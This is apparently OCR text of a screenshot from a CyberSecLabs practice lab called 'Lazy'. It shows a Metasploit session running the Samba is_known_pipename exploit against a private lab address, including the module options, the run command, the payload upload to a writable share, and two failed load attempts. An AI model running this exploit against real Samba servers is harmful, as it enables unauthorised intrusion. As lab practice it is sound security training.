 Applications Places Terminator Jul 11 13:11:26 1
root@kali: ~/Documents/Learn/CyberSecLabs/Lazy
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Lazy 146x35
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
msf5 exploit(linux/samba/is_known_pipename) > set RHOSTS 172.31.1.1
RHOSTS => 172.31.1.1
msf5 exploit(linux/samba/is_known_pipename) > run
[*] 172.31.1.1:445 - Using location \\172.31.1.1\Public\ for the path
[*] 172.31.1.1:445 - Retrieving the remote path of the share 'Public'
[*] 172.31.1.1:445 - Share 'Public' has server-side path '/home/Public
[*] 172.31.1.1:445 - Uploaded payload to \\172.31.1.1\Public\WZkXOjmi.so
[*] 172.31.1.1:445 - Loading the payload from server-side path /home/Public/WZkXOjmi.so using \\PIPE\/home/Public/WZkXOjmi.so...
[-] 172.31.1.1:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 172.31.1.1:445 - Loading the payload from server-side path /home/Public/WZkXOjmi.so using /home/Public/WZkXOjmi.so...
[-] 172.31.1.1:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND